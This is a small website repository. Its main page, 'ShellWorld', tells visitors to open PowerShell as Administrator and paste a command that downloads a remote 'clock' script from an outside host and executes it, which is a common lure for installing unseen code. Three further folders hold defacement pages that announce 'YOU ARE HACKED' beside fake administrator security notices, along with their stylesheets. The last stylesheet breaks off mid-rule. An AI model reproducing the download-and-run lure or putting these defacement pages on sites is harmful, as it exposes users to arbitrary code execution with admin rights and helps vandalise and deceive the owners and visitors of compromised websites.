
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PowerShell</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin-top: 50px;
        }

        button {
            padding: 15px 25px;
            font-size: 16px;
            cursor: pointer;
        }

        .popup-content {
            padding: 20px;
            font-size: 14px;
            text-align: left;
        }

        .popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            padding: 20px;
            border: 1px solid #ccc;
            background-color: white;
            box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
            z-index: 1000;
        }

        .overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 999;
        }

        .popup button {
            padding: 10px 15px;
            font-size: 14px;
            cursor: pointer;
            margin-top: 10px;
        }

        #copyBtn {
            margin-top: 10px;
            padding: 10px 20px;
            background-color: #4CAF50;
            color: white;
            border: none;
            cursor: pointer;
        }
    </style>
</head>
<body>

    <h1>Welcome to ShellWorld</h1>
    <button id="openPopupBtn">Clock Script</button>

    <!-- The overlay (background dimming) -->
    <div id="overlay" class="overlay"></div>

    <!-- The popup window -->
    <div id="popup" class="popup">
        <div class="popup-content">
            <h2>Clock Script Instructions</h2>
            <ol>
                <li>Open PowerShell as Administrator</li>
                <li>Click the button below to copy the following command:</li>
                <textarea id="commandText" readonly>irm shell.on-fleek.app/clock.ps1 | iex</textarea>
                <button id="copyBtn">Copy Command to Clipboard</button>
                <li>Paste it into the PowerShell terminal</li>
                <li>Press <b>Enter</b> to run the script</li>
                <li>If the script works, click <b>Yes</b>, otherwise click <b>No</b></li>
            </ol>
            <button onclick="closePopup(true)">Yes</button>
            <button onclick="closePopup(false)">No</button>
        </div>
    </div>

    <script>
        // Open popup when button is clicked
        document.getElementById('openPopupBtn').addEventListener('click', function () {
            document.getElementById('popup').style.display = 'block';
            document.getElementById('overlay').style.display = 'block';
        });

        // Close the popup
        function closePopup(isSuccessful) {
            if (isSuccessful) {
                alert("Thank you for confirming!");
            } else {
                alert("Please try again if there was an issue.");
            }
            document.getElementById('popup').style.display = 'none';
            document.getElementById('overlay').style.display = 'none';
        }

        // Copy command to clipboard when button is clicked
        document.getElementById('copyBtn').addEventListener('click', function () {
            const commandText = document.getElementById('commandText');
            commandText.select();
            commandText.setSelectionRange(0, 99999); // For mobile devices

            try {
                // Copy command to clipboard
                document.execCommand('copy');
                alert("Command copied to clipboard! 🎉");
            } catch (err) {
                alert("❌ Failed to copy the command.");
            }
        });
    </script>

</body>
</html>
</file>

<file: Deface-1/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Coming Soon</title>
  <!-- <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700&display=swap" rel="stylesheet"> -->

  <link rel="stylesheet" href="styles.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" />
</head>

<body>
  <div class="container">
    <!-- <h1>🚀 Launching Soon! 🎉</h1> -->
    <h1>☠️YOU ARE HACKED☠️</h1>
    <!-- <p>Stay tuned for something amazing. We can't wait to share it with you!</p> -->
    <!-- <p>Stay tuned for something amazing. We can't wait to share it with you!</p> -->

    <!-- Security Alert Modal -->


    <div id="security-alert" class="security-modal">
      <div class="security-modal-content">
        <span class="close" onclick="closeModal()">&times;</span>
        <p>
          <strong>Notice:</strong><br><br>
          We’ve detected potential security issues affecting your environment.</p>
        <h4>🔒 Please address the vulnerabilities and secure your system.</h4>
        <p>We respect your privacy and appreciate your prompt attention.</p>
        <p>— System Admin</p>
      </div>
    </div>
    

    <div class="countdown">
      <h2>⏳ Countdown to Launch:</h2>
      <div id="timer">00:00:00</div>
    </div>

    <form class="subscribe-form">
      <input type="email" placeholder="📧 Enter your email" required />
      <button type="submit">🔔 Notify Me</button>
    </form>

    <div class="social-icons">
      <a href="" class="icon"><i class="fab fa-facebook-f"></i></a>
      <a href="" class="icon"><i class="fab fa-twitter"></i></a>
      <a href="" class="icon"><i class="fab fa-instagram"></i></a>
      <a href="" class="icon"><i class="fab fa-linkedin-in"></i></a>
    </div>
  </div>
  <script src="script.js"></script>
</body>

</html>
</file>

<file: Deface-2/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>☠️YOU ARE HACKED☠️</title>
  <link rel="stylesheet" href="styles.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" />
</head>
<body>
  <div class="container">
    <!-- <h1>☠️YOU ARE HACKED☠️</h1> -->
    <h1>☠️HACKED☠️</h1>

    <!-- Security Modal -->
    <div id="security-alert" class="security-modal">
      <div class="security-modal-content">
        <span class="close" id="modal-close">&times;</span>
        <p><strong>💀 Notice:</strong><br><br>
        We’ve detected potential security issues affecting your environment.</p>
        <h4>🔒 Please address the vulnerabilities and secure your system.</h4>
        <p>We respect your privacy and appreciate your prompt attention.</p>
        <p>— Space Z</p>
      </div>
    </div>

    <!-- Countdown -->
    <div class="countdown">
      <h2>⏳ Countdown to Launch:</h2>
      <div id="timer">Loading...</div>
    </div>

    <!-- Subscribe -->
    <form class="subscribe-form">
      <input type="email" placeholder="📧 Enter your email" required />
      <button type="submit">🔔 Notify Me</button>
    </form>

    <!-- Social Icons -->
    <div class="social-icons">
      <a href="#" class="icon"><i class="fab fa-facebook-f"></i></a>
      <a href="#" class="icon"><i class="fab fa-twitter"></i></a>
      <a href="#" class="icon"><i class="fab fa-instagram"></i></a>
      <a href="#" class="icon"><i class="fab fa-linkedin-in"></i></a>
    </div>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: Deface-3/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Coming Soon</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" />
  <link rel="stylesheet" href="style.css">
</head>
  
<body>
  <div class="container">
    <h1>☠️ YOU ARE HACKED ☠️</h1>

    <div id="security-alert" class="security-modal">
      <div class="security-modal-content">
        <span class="close" onclick="closeModal()">&times;</span>
        <p><strong>Notice:</strong> Security vulnerabilities have been detected.</p>
        <h4>🔒 Please secure your system at your earliest convenience.</h4>
        <p>Your privacy matters. We advise responsible resolution and appreciate your action.</p>
        <p>— System Admin</p>
      </div>
    </div>

    <div class="countdown">
      <h2>⏳ Countdown to Launch:</h2>
      <div id="timer">00:00:00</div>
    </div>

    <form class="subscribe-form">
      <input type="email" placeholder="📧 Enter your email" required />
      <button type="submit">🔔 Notify Me</button>
    </form>

    <div class="social-icons">
      <a href="" class="icon"><i class="fab fa-facebook-f"></i></a>
      <a href="" class="icon"><i class="fab fa-twitter"></i></a>
      <a href="" class="icon"><i class="fab fa-instagram"></i></a>
      <a href="" class="icon"><i class="fab fa-linkedin-in"></i></a>
    </div>
  </div>
<script src="script.js"></script>
</body>

</html>
</file>
<file: Deface-2/styles.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  body {
    font-family: 'Orbitron', 'Segoe UI', sans-serif;
    background: radial-gradient(ellipse at center, #0a0f1c 0%, #000000 100%);
    color: #00ffe1;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
    overflow: hidden;
    animation: flickerBody 3s infinite alternate;
  }
  @keyframes flickerBody {
    0% { background-color: #0a0f1c; }
    100% { background-color: #0c101a; }
  }
  .container {
    background: rgba(0, 0, 0, 0.6);
    border: 2px solid #00ffe1;
    border-radius: 20px;
    box-shadow: 0 0 40px #00ffe1;
    padding: 40px 30px;
    width: 100%;
    max-width: 600px;
    text-align: center;
    backdrop-filter: blur(12px);
    animation: neonPulse 4s infinite alternate;
  }
  @keyframes neonPulse {
    0% { box-shadow: 0 0 15px #00ffe1, 0 0 25px #00ffe1; }
    100% { box-shadow: 0 0 40px #00ffe1, 0 0 60px #00ffe1; }
  }
  h1 {
    font-size: clamp(.5rem, 100vw, 5rem);
    text-shadow: 0 0 1px #00ffe1;
    margin-bottom: 5px;
  }
  p {
    font-size: 1.1rem;
    color: #b3f5ff;
    margin-bottom: 20px;
  }
  .countdown h2 {
    color: #72faff;
    font-size: 1.2rem;
    margin-bottom: 10px;
    text-transform: uppercase;
  }
  #timer {
    font-size: 2rem;
    color: #ff00e0;
    font-weight: bold;
    text-shadow: 0 0 10px #ff00e0;
  }
  .subscribe-form {
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 10px;
  }
  .subscribe-form input {
    padding: 10px;
    font-size: 1rem;
    max-width: 250px;
    border: 2px solid #00ffe1;
    border-radius: 5px;
    background-color: transparent;
    color: #00ffe1;
    outline: none;
  }
  .subscribe-form input::placeholder {
    color: #00ffe1cc;
  }
  .subscribe-form input:focus {
    box-shadow: 0 0 10px #00ffe1;
  }
  .subscribe-form button {
    padding: 10px 20px;
    font-size: 1rem;
    background: linear-gradient(45deg, #00ffe1, #ff00e0);
    color: black;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: bold;
    transition: transform 0.3s, box-shadow 0.3s;
  }
  .subscribe-form button:hover {
    transform: scale(1.05);
    box-shadow: 0 0 20px #ff00e0;
  }
  .social-icons {
    margin-top: 25px;
  }
  .icon {
    margin: 0 12px;
    font-size: 1.6rem;
    color: #00ffe1;
    transition: transform 0.3s, color 0.3s;
  }
  .icon:hover {
    transform: scale(1.2);
    color: #ff00e0;
  }
  
  /* MODAL */
  .security-modal {
    display: none;
    position: fixed;
    z-index: 999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 20px;
  }
  .security-modal-content {
    background-color: #222;
    color: #00ffe1;
    margin: 10% auto;
    padding: 30px;
    border: 1px solid #888;
    width: 90%;
    max-width: 500px;
    border-radius: 10px;
    position: relative;
    box-shadow: 0 0 20px #00ffe1;
  }
  .security-modal .close {
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 1.8rem;
    color: #ccc;
    cursor: pointer;
  }
  .security-modal .close:hover {
    color: #fff;
  }
  
  /* Mobile Tweaks */
  @media (max-width: 480px) {
    .subscribe-form {
      flex-direction: column;
    }
  }
</file>
<file: Deface-3/style.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }

  body {
    font-family: 'Orbitron', 'Segoe UI', sans-serif;
    background: radial-gradient(ellipse at center, #0a0f1c 0%, #000000 100%);
    color: #00ffe1;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
    overflow: hidden;
    animation: flickerBody 3s infinite alternate;
  }

  @keyframes flickerBody {
    0% { background-color: #0a0f1c; }
    100% { background-color: #0c101a; }
  }

  .container {
    background: rgba(0, 0, 0, 0.6);
    border: 2px solid #00ffe1;
    border-radius: 20px;
    box-shadow: 0 0 40px #00ffe1;
    padding: 40px 30px;
    width: 100%;
    max-width: 600px;
    text-align: center;
    backdrop-filter: blur(12px);
    animation: neonPulse 4s infinite alternate;
  }

  @keyframes neonPulse {
    0% { box-shadow: 0 0 15px #00ffe1, 0 0 25px #00ffe1; }
    100% { box-shadow: 0 0 40px #00ffe1, 0 0 60px #00ffe1; }
  }

  h1 {
    font-size: clamp(1rem, 3vw, 3rem);
    color: #00ffe1;
    text-shadow: 0 0 10px #00ffe1;
    margin-bottom: 20px;
  }

  p {
    font-size: 1.2rem;
    color: #b3f5ff;
    margin-bottom: 20px;
  }

  .countdown h2 {
    color: #72faff;
    font-size: 1.3rem;
    margin-bottom: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
  }

  #timer {
    font-size: 2rem;
    color: #ff00e0;
    font-weight: bold;
    text-shadow: 0 0 10px #ff00e0;
  }

  .subscribe-form {
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 10px;
  }

  .subscribe-form input {
    padding: 10px;
    font-size: 1rem;
    width: 100%;
    max-width: 250px;
    border: 2px solid #00ffe1;
    border-radius: 5px;
    background-color: transparent;
    color: #00ffe1;
    outline: none;
  }

  .subscribe-form input::placeholder {
    color: #00ffe1cc;
  }

  .subscribe-form input:focus {
    box-shadow: 0 0 10px #00ffe1;
  }

  .subscribe-form button {
    padding: 10px 20px;
    font-size: 1rem;
    background: linear-gradient(45deg, #00ffe1, #ff00e0);
    color: black;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: bold;
  }

  .subscribe-form button:hover {
    transform: scale(1.05);
    box-shadow: 0 0 20px #ff00e0;
  }

  .social-icons {
    margin-top: 25px;
  }

  .icon {
    margin: 0 12px;
    font-size: 1.6rem;
    color: #00ffe1;
    transition: transform 0.3s, color 0.3s;
  }

  .icon:hover {
    transform: scale(1.2);
    color: #ff00e0;
  }

  .security-modal {
    display: none;
    position: fixed;
    z-index: 999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0);
    backdrop-filter: blur(4px);
  }

  .security-modal-content {
    background-color: #1a1a1a;
    color: #fff;
    margin: 10% auto;
    padding: 30px;
    border: 1px solid #444;
    width: 90%;
    max-width: 500px;
    border-radius: 20px;
    box-shadow: 0 0 10px #00ffe1;
    position: relative;
    max-height: 70vh;
    overflow-y: auto;
  }

  .security-modal-content::-webkit-scrollbar {
    width: 0px;
    background: transparent;
  }

  .security-modal-content h4 {
    color: #00ffe1;
    margin-top: 15px;
  }

  .security-modal .close {
    color: #aaa;
    font-size: 1.8em;
    position: absolute;
    top: 10px;
    right: 15px;
    cursor: pointer;
  }

  .security-modal .close:hover {
    color: #fff;
  }

  @media (max-width: 480px) {
    .subscribe-form {
      flex-direction: column;
      gap: 15px;
    }
  }
</file>
<file: Deface-1/styles.css>
/* Reset */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Orbitron', 'Segoe UI', sans-serif;
  background: radial-gradient(ellipse at center, #0a0f1c 0%, #000000 100%);
  color: #00ffe1;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
  overflow: hidden;
  animation: flickerBody 3s infinite alternate;
}

@keyframes flickerBody {
  0% { background-color: #0a0f1c; }
  100% { background-color: #0c101a; }
}

.container {
  background: rgba(0, 0, 0, 0.6);
  border: 2px solid #00ffe1;
  border-radius: 20px;
  box-shadow: 0 0 40px #00ffe1;
  padding: 40px 30px;
  width: 100%;
  max-width: 600px;
  text-align: center;
  backdrop-filter: blur(12px);
  animation: neonPulse 4s infinite alternate;
}

@keyframes neonPulse {
  0% { box-shadow: 0 0 15px #00ffe1, 0 0 25px #00ffe1; }
  100% { box-shadow: 0 0 40px #00ffe1, 0 0 60px #00ffe1; }
}

h1 {
  font-size: clamp(1rem, 3vw, 3rem);
  color: #00ffe1;
  text-shadow: 0 0 10px #00ffe1;
  margin-bottom: 20px;
}

p {
  font-size: 1.2rem;
  color: #b3f5ff;
  margin-bottom: 30px;
}

.countdown h2 {
  color: #72faff;
  font-size: 1.3rem;
  margin-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
}

#timer {
  font-size: 2rem;
  color: #ff00e0;
  font-weight: bold;
  text-shadow: 0 0 10px #ff00e0;
}

.subscribe-form {
  margin-top: 30px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 10px;
}

.subscribe-form input {
  padding: 10px;
  font-size: 1rem;
  width: 100%;
  max-width: 250px;
  border: 2px solid #00ffe1;
  border-radius: 5px;
  background-color: transparent;
  color: #00ffe1;
  outline: none;
  transition: box-shadow 0.3s;
}

.subscribe-form input::placeholder {
  color: #00ffe1cc;
}

.subscribe-form input:focus {
  box-shadow: 0 0 10px #00ffe1;
}

.subscribe-form button {
  padding: 10px 20px;
  font-size: 1rem;
  background: linear-gradient(45deg, #00ffe1, #ff00e0);
  color: black;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  transition: transform 0.3s, box-shadow 0.3s;
}

.subscribe-form button:hover {
  transform: scale(1.05);
  box-shadow: 0 0 20px #ff00e0;
}

.social-icons {
  margin-top: 25px;
}

.icon {
  margin: 0 12px;
  font-size: 1.6rem;
  color: #00ffe1;
  transition: transform 0.3s, color 0.3s;
}

.icon:hover {
  transform: scale(1.2);
  color: #ff00e0;
}



/* Modal Styles */
.security-modal {
  display: none; /* Hidden by default */
  position: fixed;
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  background-color: rgba(0, 0, 0, 0.7); /* Background color with transparency */
  color: #fff;
  font-family: 'Arial', sans-serif;
  padding: 20px;
  overflow: auto;
}

.security-modal-content {
  background-color: #333;
  margin: 15% auto;
  padding: 40px;
  border: 1px solid #888;
  width: 70%;
  max-width: 500px;
  border-radius: 8px;
  text-align: left;
  box-shadow: 0 0 10px rgba(255, 255, 255, 0.2);
}

.security-modal-content h2 {
  font-size: 1.8em;
  color: #00ffea;
  text-align: center;
}

.security-modal-content ul {
  padding-left: 20px;
  font-size: 1.1em;
}

.security-modal-content li {
  margin: 10px 0;
}

.security-modal .close {
  color: #aaa;
  font-size: 2em;
  font-weight: bold;
  position: absolute;
  top: 10px;
  right: 20px;
